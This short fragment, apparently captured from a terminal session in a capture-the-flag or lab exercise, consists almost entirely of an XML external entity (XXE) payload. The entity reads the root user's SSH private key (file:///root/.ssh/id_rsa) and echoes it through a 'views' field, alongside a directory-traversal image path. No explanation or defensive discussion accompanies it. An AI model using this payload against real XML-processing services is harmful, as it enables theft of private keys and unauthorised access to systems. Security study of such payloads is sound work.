 ot Terminal × root@gibson × root@gibson × root@gibson
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [ <!ENTITY xxe SYSTEM "file:///root/.ssh/id_rsa" > ]>
<credits>
  <author>pointed</author>
  <image>
    <uri>../../../../../../../pointed.jpg</uri>
    <views>&xxe;</views>
  </image>
  <totalviews>1</totalviews>
</credits>